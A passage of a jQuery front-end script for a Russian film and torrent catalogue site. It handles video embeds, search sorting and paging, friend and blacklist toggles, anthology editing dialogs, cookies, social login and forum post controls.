	console.log('height', wrap.css('height') );

	if (wrap.css('paddingBottom') != '0px'){
		wrap.css('height', wrap.css('paddingBottom') );
		wrap.css('paddingBottom', 0 );
	}

	wrap.addClass('video-wrap').css('opacity',1).removeClass('render_youtube');;

	wrap.off("click");

	video_wrap = $();
	$(this).html('<iframe src="http://www.youtube.com/embed/' + id + '?autoplay=1&rel=0" width="100%" height="100%" frameborder="0" allowfullscreen>' + ms_load + '</iframe>');

	return false;
}

function init_render_youtube(root) {//ok
	objs = $( ".render_youtube", root ).not('.fixed').addClass('fixed').attr('title',mc_p).click(init_youtube_load);
//	console.log('init_render_youtube', objs.length );

	objs = $(".render_kinopoisk", root).not('.fixed').addClass('fixed').attr('title',mc_p).click(loadPlaerfixed);
//	console.log('init_render_kinopoisk', objs.length );
}

function videolist_content_init() {

	$('.use_tooltip').tooltip();


	// форма сортировки обычная
	if ( $('#search_sort').length > 0 ){
		$(".mod_sort>li>a").not(".page_go").click(function() {
			var href = $(this).attr('href');
			$('#search_form').attr("action", href);
			$("#search_form").submit();
			return false;
		});

		// переход на указанную страницу
		$(".page_go").click(function() {
			var href = $('input', $(this).parent(".page_input")).val() + '.html';
			$('#search_form').attr("action", href);
			//console.log( "переход на указанную страницу", href );
			$("#search_form").submit();
			return false;
		});

		// Страниицей могут быть только цифры
		$(".page_input input").keyup(function(event) {
			var text = $(this).val();
			text = text.replace(/[^\d]/gi, '');
			text = text.replace(/^\s+|\s+$/g, "");
			// trim function
			$(this).val(text);

			if (event.keyCode === 13) {//переход на страницу при нажатии энтера
				return $('a', $(this).parent(".page_input")).click();
			}
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$(".mod_sort>li>a").not(".page_go").click(function() {
			var href = $(this).attr('href');

			//console.log( "переход на страницу", href );
			$('#search_page').val(href);
			$("#search_form_filter").submit();
			return false;
		});

		// переход на указанную страницу
		$(".page_go").click(function() {
			var href = $('input', $(this).parent(".page_input")).val() + '.html';
			//console.log( "переход на указанную страницу", href );
			$('#search_page').val(href);
			$("#search_form_filter").submit();
			return false;
		});

		// Страниицей могут быть только цифры
		$(".page_input input").keyup(function(event) {
			var text = $(this).val();
			text = text.replace(/[^\d]/gi, '');
			text = text.replace(/^\s+|\s+$/g, "");
			// trim function
			$(this).val(text);

			if (event.keyCode === 13) {//переход на страницу при нажатии энтера
				return $('a', $(this).parent(".page_input")).click();
			}
		});
	}



	$('a.slideshow, a.image_file').lightBox(lb_options);

	$('.genre-title').click(function() {
		$(this).parent('.genre-wrap').toggleClass('spoiler');
	});

	// разбиваем список на 4 колонки
	map = $("#artist_body").children();
	x = map.length;
	col = (x - x % 4 ) / 4 + 3;

	$parent1 = $('<table width=100%></table>').appendTo($("#artist_body"));
	$parent = $('<tr></tr>').appendTo($parent1);

	$box = $('<td width=25%></td>').appendTo($parent);
	j = 0;
	$.each(map, function(key, obj) {
		j = j + 1;
		$('<div>').append($(obj)).appendTo($box);
		if (j == col) {
			$box = $('<td width=25%></td>').appendTo($parent);
			j = 0;
		}
	});

	// Строим заголовок
	// если > 40 разбиваем на 2 строчки, для красоты
	map = $("#artist_body .head");
	x = map.length;
	if (x > 40) {
		x = Math.floor(x / 2);
	} else {
		x = x + 1;
	}
	i = 0;
	$.each(map, function(key, obj) {
		l = $(obj).attr('name');
		$("#artist_head").append('<li><a href="#' + l + '">' + l + '</a></li>');
		if (i == x)
			$("#artist_head").append('<li><br/></li>');
		i = i + 1;
	});

	//console.log('init action');
	$('.images-ext').click(function() {
		$('.images-hidden').show();
		$('.images-ext').hide();
		return false;
	}).css('cursor', 'pointer');

	$('.celebrity_info-pointer').click(function() {
		//console.log('.celebrity_info-pointer click',$('.celebrity_info-hidden').hasClass('hidden'));

		if ($('.celebrity_info-hidden').hasClass('hidden')) {
			//console.log('Показать');
			$('.celebrity_info-hidden').removeClass('hidden').show();
			$('.celebrity_info').hide();
			$('.celebrity_info-pointer').html(ms_hide);
		} else {
			//console.log('Скрыть');
			$('.celebrity_info-hidden').addClass('hidden').hide();
			$('.celebrity_info').show();
			$('.celebrity_info-pointer').html(ms_show);
		}

		return false;

	}).css('cursor', 'pointer');



		// автозаполнение для добавления тегов
	if ($.inArray('is_staff', perms) !== -1) {
		$( "#film_form_box").show();

		$( "#id_tag_keyword" ).autocomplete({
			source: function( request, response ) {
				$( "#id_tag_keyword" ).addClass('loading1');
				$.ajax({
					url: AUTOCOMPLETE_URL +request.term,
					dataType: "json",
					success: function( data ) {
						$( "#id_tag_keyword" ).removeClass('loading1');
						response( data[1] );
					}
				});
			},

			select: function( event, ui ) {
				if (ui.item && ui.item.href) {
					// Сохраняем выбранный фильм
					save_tag_keyword(ui.item);
				}
			},
			minLength: 2,

		});

	}else{
		$( "#film_form_box").show().click(function() {
			open_login_dialog('Добавлять фильмы могут только зарегистрированные пользователи.')
		});

		// $( "#film_form_box").remove();
	}


}



function watchers_update() {
	var user_id = $(this).attr('obj_id');

	//console.log('watchers_update',user_id);

	info_toolbox_show(ms_39);

	$.ajax({
		url : '/user/watchers/update/',
		dataType : 'json',
		data : {
			'user_id' : user_id
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {

				obj = $(".user_controll[obj_id='" + json.user_id + "']").find(".friends-off, .friends-in, .friends-out, .friends-on");
				obj.removeClass("friends-off friends-in friends-out friends-on");

				parent = obj.parents('.post-wrap');

				if (json.friend) {
					parent.addClass('friends-post');
					$('.spoiler-box',parent).remove();

					if (json.watcher)
						obj.addClass("friends-on").attr("title", mff_1);
					else
						obj.addClass("friends-out").attr("title", mff_2);
				} else {
					parent.removeClass('friends-post');
					if (json.watcher)
						obj.addClass("friends-in").attr("title", mff_3);
					else
						obj.addClass("friends-off").attr("title", mff_4);
				}

			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}

// Создание окна диалога
var ignore_dialog = false;

function ignore_update() {

	if (ignore_dialog == false) {

		ignore_dialog = $("<div id='ignore_dialog' title='Черный список'> </div>").appendTo("body").dialog({
			autoOpen : true,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [{
				text : ms_save,
				click : ignore_save
			}, button_cancel]
		});

		//	console.log( 'new dialog', ignore_dialog );
	}

	var user_id = $(this).attr('obj_id');
	var is_ignore = $(this).hasClass('ignore-on');
	var parent = $(this).parents('.post-profile');
	var title = '';
	var user = $('a b', parent).text();

	if ($('.friends-on, .friends-out', parent).length > 0)
		title = title + '<div class="ui-state-highlight own_post_delete hidden margin" style="display: block;"><p>Этот тользователь в вашем списке друзей.</p></div>';

	if (!is_ignore)
		title = title + "<p>Коментарии пользователя будут скрыты, также он не сможет отправлять вам сообщения и уведомления.</p><p>Добавить пользователя <a target='_blank'  href='/user/profile/view/" + user_id + "/'><big>" + user + "</big></a> в черный список?</p>";
	else
		title = title + "<p>Удалить пользователя <a target='_blank'  href='/user/profile/view/" + user_id + "/'><big>" + user + "</big></a> из списка?</p>";

	$("#ignore_dialog").attr('user_id', user_id);
	$("#ignore_dialog").attr('is_ignore', is_ignore);

	$("#ignore_dialog").html(title);

	$("#ignore_dialog").dialog("open");
	return false;
}

function ignore_save() {
	//console.log('watchers_update',user_id);
	$(this).dialog("close");
	info_toolbox_show(ms_39);

	$.ajax({
		url : '/user/ignore/update/',
		dataType : 'json',
		data : {
			'is_ignore' : $("#ignore_dialog").attr('is_ignore'),
			'user_id' : $("#ignore_dialog").attr('user_id')
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {

				obj = $(".user_controll[obj_id='" + json.user_id + "']").find(".ignore-off, .ignore-on");
				obj.removeClass("ignore-off ignore-on");

				parent = obj.parents('.post-wrap');

				//console.log(' ignore	текушее значение', json, obj.length );
				if (json.ignore) {
					obj.addClass("ignore-on").attr("title", mff_6);
					parent.addClass("ignore-post").attr("title", mff_6);
				} else {
					obj.addClass("ignore-off").attr("title", mff_5);
					parent.removeClass("ignore-post").attr("title", mff_6);
				}
			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}


function user_preference_get() {//ok
	setTimeout(user_preference_get_load, 500);
}

function user_preference_get_load() {//ok

	console.groupCollapsed('user_preference_get');

	// если залогинен проверяем друзей,
	if (IS_AUTHENTICATED) {
		// если залогинен проверяем состояние конпок и только потом отрисовываем,
		var ids = Array();
		$.each($('.user_controll '), function(index, value) {
			ids.push($(value).attr('obj_id'));
		});
		ids = jQuery.unique(ids);
		//console.log(ids,ids.length);

		var posts = Array();
		$.each($('.post_controll'), function(index, value) {
			posts.push($(value).attr('obj_id'));
		});
		posts = jQuery.unique(posts);


		if (ids.length > 0) {
			var container = $('.user_controll').addClass('loading');
			info_toolbox_show(ms_load1);

			$.ajax({
				url : '/user/watchers/preference/',
				dataType : 'json',
				data : {
					ids : ids,
					posts:posts
				},
				type : 'POST',
				cache : false,
				success : function(json, status) {

					//console.log('success',json);
					container.removeClass('loading');
					user_preference_render_list(json)


				},
				error : ajax_alert,
				complete : ajax_complete
			});
		}
	} else {
		user_controll = $('.user_controll');
		$(".friends-off, .friends-in, .friends-out, .friends-on, .cn-icon", user_controll).remove();
		$('<em title="' + mff_4 + '" class="nav-icon friends-off"></em>').appendTo(user_controll).click(function() {
			open_login_dialog('Добавлятьв друзей могут только зарегистрированные пользователи.')
		});

	}

	console.groupEnd();
}


function user_preference_render_list(json){
	console.log('user_preference_render_list');
	if (json.error) {
		// pass
	} else {


		// spoiler_list
		console.log('spoiler_list',json.spoiler_list);
		var spoiler_pattern1 = "<a id='sp_{0}' onclick='return to_confirm_spoiler({0})'>"+ "<em class='nav-icon nav-exclamation'></em> Удалить жалобу</a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_spoiler_{0}'>" + "<button onclick='return canceled_spoiler({0})'>Отменить</button>" + "<button onclick='return comment_spoiler_delete({0})'><b>Удалить жалобу</b></button>" + "</div>";

		$.each($('.post_controll'), function(index, value) {
			post_controll = $(value);
			var obj_id = parseInt(post_controll.attr('obj_id'));
			if ($.inArray(obj_id, json.spoiler_list) >= 0) {

				var text = spoiler_pattern1;
				text = text.replace('{0}', obj_id);
				text = text.replace(/\{0\}/g, obj_id);

				console.log('post_controll',$('#po_'+obj_id+' .spoiler-box'));

				$('#po_'+obj_id+' .spoiler-box').html( text );
			}


		});


		$.each($('.user_controll'), function(index, value) {
			user_controll = $(value);
			parent = user_controll.parents('.post-wrap');

			// чистим выбранных друзей и страны
			$(".friends-off, .friends-in, .friends-out, .friends-on, .cn-icon, .ignore-off, .ignore-on", user_controll).remove();

			var id = parseInt(user_controll.attr('obj_id'));

			//console.log('.user_controll',index, value,id);

			if (id) {
				if ($.inArray(id, json.friends_list) >= 0) {
					parent.addClass('friends-post');
					$('.spoiler-box',parent).remove();


					if ($.inArray(id, json.watchers_list) >= 0)
						item_html = '<em obj_id="' + id + '" title="' + mff_1 + '" class="nav-icon friends-on"></em>';
					else
						item_html = '<em obj_id="' + id + '" title="' + mff_2 + '" class="nav-icon friends-out"></em>';
				} else {
					if ($.inArray(id, json.watchers_list) >= 0)
						item_html = '<em obj_id="' + id + '" title="' + mff_3 + '" class="nav-icon friends-in"></em>';
					else
						item_html = '<em obj_id="' + id + '" title="' + mff_4 + '" class="nav-icon friends-off"></em>';
				}
				$(item_html).click(watchers_update).appendTo(user_controll);

				if ($.inArray(id, json.ignore_list) >= 0) {
					item_html = '<em obj_id="' + id + '" title="' + mff_6 + '" class="nav-icon ignore-on"></em>';
					parent.addClass('ignore-post');
				} else {
					item_html = '<em obj_id="' + id + '" title="' + mff_5 + '" class="nav-icon ignore-off"></em>';
				}
				$(item_html).click(ignore_update).appendTo(user_controll);

				if ( id in json.country_list)
					user_controll.prepend('<em class="cn-icon cn-' + json.country_list[id] + ' float_left"></em>');
			}

		});
	}


}

function init_ivi_popup() {
	//console.group('init_ivi_popup');

	$.each($(".info .justify a"), function(index, value) {

		var row = $(value);
		var href = row.attr('href');

		//console.log(  index, value,href.indexOf("www.ivi.ru/partner/") );

		//if (href.indexOf("www.ivi.ru/partner/")!=-1){
		//	console.log( 'init',href );
		//}

		row.click(ivi_popup);
	});

	//	console.groupEnd('init_ivi_popup');
}

// Создание окна диалога
var ivi_dialog = false;

function ivi_popup() {

	//console.log( $( this ) );
	//console.log( 'ivi_dialog', ivi_dialog);

	if (ivi_dialog == false) {

		var title = $("#film_name").html();
		var href = $(this).attr('href');

		//console.log( 'ivi_create_dialog', title, href );

		ivi_dialog = $("<div id='ivi_dialog' title='Просмотр фильма «" + title + "» на сайте ivi.ru'> <iframe src='" + href + "' frameborder=0 width=655 height=585>Ваш браузер не поддерживает плавающие фреймы!</iframe><br/>Также можете <a target='_blank' href='" + href + "'>перейти к безопасному просмотру на сайте ivi.ru</a></div>").appendTo("body").dialog({
			autoOpen : true,
			minHeight : 650,
			width : 680,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [button_cancel]
		});

		//console.log( 'new dialog', ivi_dialog );
	}

	//console.log( 'open dialog', ivi_dialog );
	$("#ivi_dialog").open();

	return false;

}

function captcha_refresh_init() {
	// Перерисовка капчи
	$(".captcha_refresh").attr('title', mc_capcha).click(function() {
		var captcha = $("img.captcha", $(this).parent());
		var src = captcha.attr('src').split('?')[0] + '?' + (new Date().getTime());
		captcha.attr('src', src);
		//console.log( 'Перерисовка капчи' , src);

	});
}

function page_redraw() {
	// если залогинен проверяем состояние конпок и только потом отрисовываем,
	var page_id = '';
	var ids = Array();
	container = $('.film_controll').addClass('loading');

	$.each(container, function(index, value) {
		ids.push($(value).attr('obj_id'));
	});

	if ( typeof CACHE_PAGE_ID !== 'undefined') {
		page_id = CACHE_PAGE_ID;
	};

	//console.log( 'page_redraw', ids, page_id );
	$.ajax({
		url : '/admin/redraw_page/',
		dataType : 'json',
		data : {
			ids : ids,
			page_id : page_id
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			container.removeClass('loading');

			//console.log( 'page_redraw', json );

			$("#search_form").submit();
		},
		error : ajax_alert,
		complete : ajax_complete
	});
	info_toolbox_show('Перерисовка фильмов и страницы');
}


$(document).ready(function() {
	captcha_refresh_init();

	var x = location.pathname;

	if (x.indexOf('.html') + 1) {
		parts = x.split('/')
		parts[parts.length - 1] = '';
		x = parts.join('/');

	}

	//	console.log('Подсветка менюхи', x );

	if (IS_AUTHENTICATED) {
		console.log('email_reminder' , $.inArray('email_reminder', perms) )


		if ($.inArray('email_active', perms) == -1) {
			$('html').css('padding-top', '16px');
			$('<div style="z-index:20;position:fixed;top:0;width:100%;background:#f5e175;color:#915608;font-size:11px;text-align:center;height:16px">' + ms_email_active1 + '</div>').prependTo('html');
		}else if ($.inArray('email_reminder', perms) != -1){
			$('html').css('padding-top', '16px');
			tmp = $('<div id="email_reminder" style="z-index:20;position:fixed;top:0;width:100%;background:#f5e175;color:#915608;font-size:11px;text-align:center;height:16px">' + ms_email_reminder1 + '</div>').prependTo('html');
			$('.nav-cross',tmp).click( email_reminder_close );
		}
	}

	highlight_menu(x);



	if (typeof(href_selected) !== 'undefined') {
		if (href_selected){
			$.each( href_selected, function( i, x ){
				highlight_menu(x);
			});
		}
	}

});


function highlight_menu(x){
	$('#leftmenu li li a').each(function(index, value) {
		if ($(value).attr('href') == x) {
			//			console.log('Подсветка менюхи', value);
			$(value).parent('li').addClass('selected');
			//			console.log('разворачивание тегов - если это они', $(value).parents('.hidden '));
			$(value).parents('.hidden ').removeClass('hidden');
		}
	});

}


function email_reminder_close() {
	//console.log('watchers_update',user_id);
	info_toolbox_show(ms_39);
	$.ajax({
		url : '/user/email_reminder_close/',
		dataType : 'json',
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error){
				open_alert(json.error);
			}
			if (json.status == 'ok') {
			//	console.log('email_reminder_close', json);
				$('#email_reminder').remove();
			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}



function HIlightsExternalPictures(objects) {

	//	console.log('HIlights', objects);



	if ($.inArray('is_staff', perms) !== -1) {
		// подсветка картинок

		objects = objects.not('.sm').not('.sm');
		$.each(objects, function(index, value) {
			obj = $(value);
			url = obj.attr('src');

			//			console.log('url HIlights', url);

			if (url.indexOf('.gif') > -1 | url.indexOf('.png') > -1) {
				if (url.indexOf('fast-torrent.ru/') == -1 & url.indexOf('fasttorrent.ru/') == -1 & url.indexOf('www.media') == -1 & url.indexOf('imageshack.us/') == -1 & url.indexOf('192.168.0.105') == -1 & url.indexOf('127.0.0.1') == -1) {
					//	var container = $("<em style='border:5px solid #ff0000;'>"+url+"&nbsp;</em>");
					//	obj.after(container);

					//obj.replaceWith( "<div><img url" + obj.text() + "</div>" );

					obj.css('border', '5px solid #ff0000').attr('title', url);

					//console.log('HIlightsExternalPictures', url);
				}
			}
		});
	}
}

AuthWindow_window = false;
function socialAuthWindow(provider) {

	url = '/social/login/' + provider + '/';
	//console.log(provider,url);

	AuthWindow_window = window.open(url, "socialPopupWindow", "location=no,width=600,height=500,scrollbars=yes,top=100,left=700,resizable = no");

	return false;
}

function socialAuth_error(error) {
	if (AuthWindow_window) {
		AuthWindow_window.close();

		//console.warn('socialAuth_error',error);
		info_toolbox_alert(error);

		return true;
	}
	return false;

}

function socialAuth_ok(url) {
	if (AuthWindow_window) {
		AuthWindow_window.close();
		info_toolbox_alert(ms_ok);

		if (url=='/'){ url = location.href; }
		if (url==false){ url = location.href; }
		if (url == '/user/login/'){ url = '/user/' }

		console.log('socialAuth_ok',url);
		document.location =  url;
		return true;
	}
	return false;

}

//---------------------------------------------------- Антологии ---------------

function anthology_add_new() {
	//console.log('anthology_add_new',this);
	if (!anthology_add_new_dialog) {
		//console.log('init');
		anthology_add_new_dialog = $("#anthology_add_new_dialog").dialog({
			autoOpen : false,
			width : 400,
			modal : true,
			draggable : false,
			resizable : false,

			buttons : [{
				text : ms_26_1,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : anthology_add_new_save
			}, button_cancel]
		});
	}

	$("#anthology_add_new_form [name='film_id']").val($(this).attr('obj_id'));
	$("#anthology_add_new_dialog h2").html($(this).attr('obj_name'));

	anthology_add_new_dialog.dialog('open');
}

function anthology_add_new_save() {

	var data = $("#anthology_add_new_form ").serializeJSON();
	//	console.log('anthology_add_new_save', data );

	if (data['name'] == '') {
		$("#anthology_add_new_form [name='name']").val(name)
		$("#anthology_add_new_form [name='name']").effect("highlight", {}, 1500);
		return false;
	}

	info_toolbox_show(ms_39);

	$.ajax({
		url : '/anthology/anthology/add/',
		dataType : 'json',
		data : data,
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error);
			else {
				info_toolbox_show(ms_39);
				if (anthology_add_new_dialog) {
					anthology_add_new_dialog.dialog('close');

					// Очистка полей, для следущего добавления
					$("#anthology_add_new_form [name='name']").val('');
					$("#anthology_add_new_form [name='full_text']").val('');

					// если модерирование - перегружаем список, сортируем чтобы новые были вверху
					if ($("#anthology_order").length > 0) {
						load_url('/anthology/?order=0', false, load_anthology_list_complete);
					}

					if (FILM_ID) {
						document.location = "/admin/redraw/" + FILM_ID + "/"
					}

				}
			}

		},
		error : ajax_alert,
		complete : ajax_complete
	});

}

function anthology_add_film() {
	//	console.log('anthology_add_film',$(this).attr('obj_id'));

	if (!anthology_add_film_dialog) {

		// создание диалога
		//	console.log('init');
		anthology_add_film_dialog = $("#anthology_add_film_dialog").dialog({
			autoOpen : false,
			width : 400,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [{
				text : ms_26_1,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : anthology_add_film_save
			}, button_cancel]
		});

		// автозаполнение для анталогий
		$("#id_anthology_keyword").autocomplete({
			source : function(request, response) {
				$("#id_anthology_keyword").addClass('loading1');
				$.ajax({
					url : AUTOCOMPLETE_URL + request.term,
					dataType : "json",
					success : function(data) {
						$("#id_anthology_keyword").removeClass('loading1');
						response(data[1]);
					}
				});
			},

			select : function(event, ui) {
				if (ui.item && ui.item.slug) {
					$("#anthology_add_film_form [name='film_slug']").val(ui.item.slug);
				}
			},
			minLength : 2,
		});
	}

	// подстановка нужной антологии при каждом открытии
	$("#anthology_add_film_form [name='anthology_id']").val($(this).attr('obj_id'));
	$("#anthology_add_film_dialog h2").html($(this).attr('obj_name'));

	// очистка фильма при каждом открытии
	$("#anthology_add_film_form [name='film_slug']").val('');
	$("#anthology_add_film_form [name='anthology_keyword']").val('');

	anthology_add_film_dialog.dialog('open');
}

function anthology_add_film_save() {

	var data = $("#anthology_add_film_form ").serializeJSON();
	//console.log('anthology_add_film_save', data );

	if (data['film_slug'] == '') {
		$("#anthology_add_film_form [name='anthology_keyword']").effect("highlight", {}, 1500);
		return false;
	}

	if (data['role_id'] == '') {
		$("#anthology_add_film_form [name='role_id']").effect("highlight", {}, 1500);
		return false;
	}

	$.ajax({
		url : '/anthology/film/add/',
		dataType : 'json',
		data : data,
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error);
			else {
				info_toolbox_show(ms_39);
				if (anthology_add_film_dialog) {
					anthology_add_film_dialog.dialog('close');
					// если модерирование - перегружаем список, сортируем чтобы новые были вверху
					if ($("#anthology_order").length > 0) {
						load_url('/anthology/?order=' + current_order, false, load_anthology_list_complete);
					}

					// если модерирование - перегружаем список, сортируем чтобы новые были вверху
					if ($("#anthology_item").length > 0) {
						document.location = document.location.href;
					}

				}
			}
		},
		error : ajax_alert,
		complete : ajax_complete
	});

}

function load_anthology_list() {
	url = $(this).attr('href');
	load_url(url, true, load_anthology_list_complete);
	return false;
}

function load_anthology_list_complete(json) {
	anthology_init();

	if ($('#anthology_order').length > 0) {
		// фоновая загрузка при переходе по страницам
		$('.paginator_pages a').click(load_anthology_list);
		current_order = json.order;
		renderAnthologyOrder(json.order, load_anthology_list);
	}

	if ($('.film-list').length > 0) {
		video_preference_get();
	}


	$('.button, .film-download').button();

}

function anthology_init() {
	if ($.inArray('is_staff', perms) !== -1) {
		$('.anthology_add_new').button().show().click(anthology_add_new);
		$('.anthology_add_film').button().show().click(anthology_add_film);
		$('.anthology_scroll_wrap .use_tooltip').tooltip();

		addControl('anthology_controll', "<a target='_blank' href='/admin/anthology/anthology/{0}/' title='" + mc23 + "'><em class='nav-icon nav-pencil'></em></a>");
		addControl('anthology_controll', "<a target='_blank' href='/admin/anthology/anthology/{0}/delete/' title='" + ms_40_2 + "'><em class='nav-icon nav-cross'></em></a>");

		addControl('anthologyitem_controll', "<a target='_blank' href='/admin/anthology/anthologyitem/{0}/' title='" + mc24 + "'><em class='nav-icon nav-pencil'></em></a>");
		addControl('anthologyitem_controll', "<a target='_blank' href='/admin/anthology/anthologyitem/{0}/delete/' title='" + ms_40_3 + "'><em class='nav-icon nav-cross'></em></a>");

		// сортировка фильмов в антологии
		$(".anthology_sortable").sortable({
			items : "li",
			placeholder : "highlight",
			update : anthology_order_update,
		});

		$('#anthology_wrap .ui-widget-content').css('min-height', '175px');
	} else {
		$('.anthology_add_new').remove();
		$('.anthology_add_film').remove();
	}

}

// Сортировка коллекции
function anthology_order_update(event, ui) {
	var anthology_id = $(event.target).attr('obj_id');
	var new_order = []
	$.each($('.anthologyitem', event.target), function(index, item) {
		$('.order', $(item)).html(index + 1);
		// запоминаю новый порядок элементов
		new_order.push($(item).attr('obj_id'));
	});

	order_string = new_order.join();

	//console.log('anthology', anthology_id,'order:', order_string);

	info_toolbox_show(ms_39);

	$.ajax({
		type : 'POST',
		url : '/anthology/film/order/',
		dataType : 'json',
		data : {
			'anthology_id' : anthology_id,
			'new_order' : order_string
		},
		cache : false,
		success : function(json, status) {
			//console.log('json',json);

			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}

		},
		error : ajax_error,
		complete : ajax_complete
	});
	return true;
}

// работа с cookie
function getCookie(name) {
	var matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}

function setCookie(name, value, options) {
	options = options || {
		'max-age' : 365 * 24 * 60 * 60,
		'path' : '/'
	};

	var expires = options.expires;

	if ( typeof expires == "number" && expires) {
		var d = new Date();
		d.setTime(d.getTime() + expires * 1000);
		expires = options.expires = d;
	}
	if (expires && expires.toUTCString) {
		options.expires = expires.toUTCString();
	}

	value = encodeURIComponent(value);

	var updatedCookie = name + "=" + value;

	for (var propName in options) {
		updatedCookie += "; " + propName;
		var propValue = options[propName];
		if (propValue !== true) {
			updatedCookie += "=" + propValue;
		}
	}

	document.cookie = updatedCookie;
}

// исправляю глюк с индексирование служебных ссылок в гугле
// для страницы фильмов
function allowed_generic_controls(root,preloaded) {
	
	console.log( 'allowed_generic_controls' );

	if (typeof(authorized_comment) != "boolean"){ 	authorized_comment = false	}


	if ($.inArray('post_add', generic_perms) !== -1) {
		addControlButton(root, 'post_controll', "<a href='/forum/add_post/" + topic_id + "/{0}/' class='quote-button' title='Цитировать'><em class='nav-icon nav-comment'>Цитировать</em></a>");
	}

	if ($.inArray('post_edit', generic_perms) !== -1) {
		addControlButton(root, 'post_controll', "<a href='/forum/edit_post/{0}/' title='Редактировать это пост'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
		$('.post-spoiler .post-text', root).attr('title',ms_comment_spoiler).addClass('post-spoiler-border');
		$('.spoiler-count', root).show();

	} else if ($.inArray('own_post_edit', generic_perms) !== -1) {
		addControlButton(root, USER_ID + '_post_controll', "<a href='/forum/edit_post/{0}/' title='Редактировать это пост'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
	}


	var del_pattern = "<a id='del_{0}' href='/forum/del_post/{0}/'  title='Удалить это пост' onclick='return to_confirm_delete({0})'>" + "<em class='nav-icon nav-cross'>Удалить</em></a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_delete_{0}'>" + "<button onclick='return canceled_delete({0})'>Отменить</button>" + "<button onclick='return confirmed_delete({0})'><b>Удалить</b></button>" + "</div>";
	if ($.inArray('post_delete', generic_perms) !== -1) {
		addControlButton(root, 'post_controll', del_pattern);
	} else if ($.inArray('own_post_delete', generic_perms) !== -1) {
		addControlButton(root, USER_ID + '_post_controll', del_pattern);
	}


//	console.log( 'not_allowed', $('.not_allowed', root) );
	var spoiler_pattern = "<div class='spoiler-box'><a id='sp_{0}' title='Пожаловаться на спойлер, мат, КАПС и т.д.' onclick='return to_confirm_spoiler({0})'>" + "<em class='nav-icon nav-exclamation'>Пожаловаться</em></a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_spoiler_{0}'>" + "<button onclick='return canceled_spoiler({0})'>Отменить</button>" + "<button onclick='return comment_spoiler_update({0})'><b>Пожаловаться</b></button>" + "</div></div>";
	$.each($('.s_not_allowed', root), function(index, obj) {
		var controll = $(obj).find('.post_controll');
		var obj_id = controll.attr('obj_id');
		var text = spoiler_pattern;
		text = text.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);

		//console.log('spoiler_pattern', obj_id);

		$('.post-text',obj).after(text);
	});


	if (IS_AUTHENTICATED) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/view/{0}/' title='Просмотр профиля'><em class='nav-icon nav-status_online'></em></a>");
		addControlButton(root, 'user_controll', "<a class='author_system_{0}' href='/user/message/add/{0}/' title='Личное сообщение'><em class='nav-icon nav-email'></em></a>");
		$('.' + USER_ID + '-post-wrap', root).addClass('self-post');
		is_review = $('.' + USER_ID + '-post-wrap.is_review', root);
		console.log('is_review',is_review);
		$("<button class='float_right use_tooltip' title='Ваш комментарий достаточно длинный чтобы быть опубликованным как рецензия. Продублировать в рецензиях?'>Продублировать в рецензиях</button>")
		.appendTo(is_review)
		.click(function() {
			post_id = $(this).parent('.post-wrap').attr('id');
			console.log('add_review',"/review/add/"+post_id+"/");
			window.open("/review/add/"+post_id+"/",'_blank');
			return false;
		});



	} else {
		
		if (authorized_comment){
			$('.authorized_comment, .paginator_pages a' ).unbind().click(function() {
				open_login_dialog('Просматривать сообщения могут только зарегистрированные пользователи.');
				return false;
			});
		}
		
		uc = $('.user_controll', root);
		$("<a title='Личное сообщение'><em class='nav-icon nav-email'></em></a>").appendTo(uc).click(function() {
			open_login_dialog('Оставлять личное сообщение могут только зарегистрированные пользователи.')
		});
		pc = $('.post_controll', root);
		$("<a title='Цитировать'><em class='nav-icon nav-comment'></em></a>").appendTo(pc).click(function() {
			open_login_dialog('Цитировать могут только зарегистрированные пользователи.')
		});
	}

	if ($.inArray('profile_ban', generic_perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/ban/{0}/' title='Забанить' onclick=\"return confirm('Забанить пользователя?')\" ><em class='nav-icon nav-status_busy'></em></a>");
	}
	if ($.inArray('profile_edit', generic_perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/edit/{0}/' title='Редактирование профиля'><em class='nav-icon nav-status_online'></em></a>");
		//$('.post-spoiler', root).addClass('post-spoiler-border');
	}

	//spoiler
	$('.spoiler-title', root).removeClass('spoiler-title').addClass('spoiler-init').click(function() {
		$(this).parent('.spoiler-wrap').toggleClass('spoiler');
	});

	// инициируем оценку комментариев
	$(".comment_karma div", root).click(comment_karma_update);
	$(".comment_spoiler", root).click(comment_spoiler_update);


	HIlightsExternalPictures($('.post-text img,.post-sign img', root));
	if(preloaded && (typeof comments_preloaded_list_data  !== "undefined") ){
		user_preference_render_list(comments_preloaded_list_data);
	}else{
		user_preference_get();
	}



}

// для страницы форума
function post_list_allowed_controls(root, forum_id, topic_id) {
	console.log( "post_list_allowed_controls" ,forum_id, topic_id);

	user_preference_get();
